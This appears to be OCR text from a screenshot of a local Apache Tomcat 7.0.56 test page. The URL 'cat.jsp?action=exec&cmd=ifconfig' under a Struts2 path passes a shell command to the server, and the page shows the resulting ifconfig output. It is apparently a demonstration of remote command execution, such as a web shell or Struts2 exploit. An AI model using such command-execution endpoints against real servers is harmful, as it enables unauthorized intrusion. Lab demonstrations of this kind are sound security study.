 Apache Tomcat/7.0.56
localhost:8080/Struts2/cat.jsp?action=exec&cmd=ifconfig
应用 百度 谷歌 贴贴 PHP & Java 乌云 zone drops 空间 翻译 CSDN Java Exp 红黑 »
命令执行:
lo0: flags=8049 mtu 16384
options=3
inet6 ::1 prefixlen 128
inet 127.0.0.1 netmask 0xff000000
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=1
gif0: flags=8010 mtu 1280
stf0: flags=0<> mtu 1280
en0: flags=8863 mtu 1500
ether b8:e8:56:1d:39:70
inet6 fe80::bae8:56ff:fe1d:3970%en0 prefixlen 64 scopeid 0x4
inet 192.168.1.103 netmask 0xffffff00 broadcast 192.168.1.255
nd6 options=1
media: autoselect
status: active
en1: flags=8963 mtu 1500
options=60
ether 32:00:1d:c5:c0:00
media: autoselect
status: inactive
p2p0: flags=8843 mtu 2304
ether 0a:e8:56:1d:39:70
media: autoselect
status: inactive
awdl0: flags=8843 mtu 1452
ether 42:6b:71:0b:ec:ef
inet6 fe80::406b:71ff:fe0b:ecef%awdl0 prefixlen 64 scopeid 0x7
nd6 options=1
media: autoselect
status: active
bridge0: flags=8863 mtu 1500
options=63
ether ba:e8:56:d1:e3:00
Configuration:
id 0:0:0:0:0:0 priority 0 hellotime 0 fwddelay 0
maxage 0 holdcnt 0 proto stp maxaddr 100 timeout 1200
root id 0:0:0:0:0:0 priority 0 ifcost 0 port 0
ipfilter disabled flags 0x2
member: en1 flags=3
ifmaxaddr 0 port 5 priority 0 path cost 0
nd6 options=1
media:
status: inactive
Apache Tomcat/7.0.56